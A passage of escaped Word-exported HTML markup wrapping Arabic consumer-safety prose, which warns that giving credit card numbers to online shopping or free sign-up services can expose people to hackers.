dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمثال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأثناء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتسوق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعبر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتسجيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمجاني\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللخدمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca name=\"_GoBack\"\u003E\u003C\/a\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eومع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eذلك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتتعرض\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eنفسك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللمتسللين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإذا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقدمت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأرقام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبطاقات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالائتمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالخاصة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالخدمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعبر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eنظرًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلأنك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتريد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتظل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأموالك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eومواردك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eآمنة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan 